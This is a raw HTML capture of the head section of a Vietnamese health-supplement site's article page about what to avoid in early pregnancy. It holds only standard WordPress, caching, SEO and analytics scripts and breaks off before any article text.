

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/
body_size: 66188
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Những điều cần tránh khi mang thai 3 tháng đầu</title>
<meta name="description" content="Trong bài viết dưới đây, Doppelherz sẽ trình bày những điều cần tránh khi mang thai 3 tháng đầu, mẹ bầu nên lưu ý."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Những điều cần tránh khi mang thai 3 tháng đầu" />
<meta property="og:description" content="Trong bài viết dưới đây, Doppelherz sẽ trình bày những điều cần tránh khi mang thai 3 tháng đầu, mẹ bầu nên lưu ý." />
<meta property="og:url" content="https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Kiến thức sức khỏe" />
<meta property="og:updated_time" content="2022-08-15T10:14:09+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau.png" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Những điều cần tránh khi mang thai 3 tháng đầu" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-15T09:31:32+07:00" />
<meta property="article:modified_time" content="2022-08-15T10:14:09+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Những điều cần tránh khi mang thai 3 tháng đầu" />
<meta name="twitter:description" content="Trong bài viết dưới đây, Doppelherz sẽ trình bày những điều cần tránh khi mang thai 3 tháng đầu, mẹ bầu nên lưu ý." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="7 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau.png","url":"https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau.png","width":"400","height":"400","caption":"Nh\u1eefng \u0111i\u1ec1u c\u1ea7n tr\u00e1nh khi mang thai 3 th\u00e1ng \u0111\u1ea7u","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/","name":"Nh\u1eefng \u0111i\u1ec1u c\u1ea7n tr\u00e1nh khi mang thai 3 th\u00e1ng \u0111\u1ea7u"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/#webpage","url":"https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/","name":"Nh\u1eefng \u0111i\u1ec1u c\u1ea7n tr\u00e1nh khi mang thai 3 th\u00e1ng \u0111\u1ea7u","datePublished":"2022-08-15T09:31:32+07:00","dateModified":"2022-08-15T10:14:09+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"Nh\u1eefng \u0111i\u1ec1u c\u1ea7n tr\u00e1nh khi mang thai 3 th\u00e1ng \u0111\u1ea7u","keywords":"nh\u1eefng \u0111i\u1ec1u c\u1ea7n tr\u00e1nh khi mang thai 3 th\u00e1ng \u0111\u1ea7u","datePublished":"2022-08-15T09:31:32+07:00","dateModified":"2022-08-15T10:14:09+07:00","author":{"@id":"https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"Trong b\u00e0i vi\u1ebft d\u01b0\u1edbi \u0111\u00e2y, Doppelherz s\u1ebd tr\u00ecnh b\u00e0y nh\u1eefng \u0111i\u1ec1u c\u1ea7n tr\u00e1nh khi mang thai 3 th\u00e1ng \u0111\u1ea7u, m\u1eb9 b\u1ea7u n\u00ean l\u01b0u \u00fd.","name":"Nh\u1eefng \u0111i\u1ec1u c\u1ea7n tr\u00e1nh khi mang thai 3 th\u00e1ng \u0111\u1ea7u","@id":"https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/08/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/nhung-dieu-can-tranh-khi-mang-thai-3-thang-dau/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var 